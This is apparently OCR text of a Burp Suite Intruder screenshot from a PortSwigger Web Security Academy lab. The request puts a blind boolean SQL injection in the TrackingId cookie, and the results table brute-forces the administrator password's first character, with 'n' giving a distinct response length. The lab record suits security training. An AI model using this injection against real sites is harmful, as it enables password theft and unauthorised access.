 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Welc... Comment
14 n 200 11543 1
0 200 11482
1 a 200 11482
2 b 200 11482
3 c 200 11482
4 d 200 11482
5 e 200 11482
6 f 200 11482
7 g 200 11482
8 h 200 11482
9 i 200 11482
10 j 200 11482
11 k 200 11482
12 l 200 11482
13 m 200 11482
15 o 200 11482
16 p 200 11482
17 q 200 11482
18 r 200 11482
19 s 200 11482
20 t 200 11482
21 u 200 11482
22 v 200 11482
23 w 200 11482
24 x 200 11482
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae200b003571cd78092ad7d00ab0041.web-security-academy.net
3 Cookie: TrackingId=89ohA4sDLYal579L' and (SELECT SUBSTRING(password,1,1) from users WHERE username='administrator')='n; session=X5TdXXNXaaTCxw727kqLPdAaRiDaHHVk
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
Search... 0 matches